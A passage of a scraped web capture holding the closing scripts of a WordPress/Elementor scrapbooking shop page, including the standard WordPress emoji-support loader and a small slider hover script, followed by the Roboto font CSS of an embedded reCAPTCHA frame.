ttps:\/\/www.scrapbookstation.com\/checkout\/","fragments_nonce":"e885093266"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://www.scrapbookstation.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://www.scrapbookstation.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://www.scrapbookstation.com/wp-includes/js/wp-emoji-loader.js
</script>
<script>
var listItems = document.getElementById('services').querySelectorAll('.elementor-icon-list-item');
var slides = document.getElementById('services').querySelectorAll('.swiper-slide');

// Add an event listener to each list item
listItems.forEach(function(listItem, index) {
  listItem.addEventListener('mouseenter', function() {
    // Remove the "active" class from all slides
    slides.forEach(function(slide) {
      slide.classList.remove('swiper-slide-active');
    });
    
    // Add the "active" class to the corresponding slide
    slides[index].classList.add('swiper-slide-active');
  });
});
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdG8skrAAAAAHG0XCORv-FkbuhBc3caWlOFamMH&co=aHR0cHM6Ly93d3cuc2NyYXBib29rc3RhdGlvbi5jb206NDQz&hl=en&type=image&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hbj3oe43z04b
body_size: 49790
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
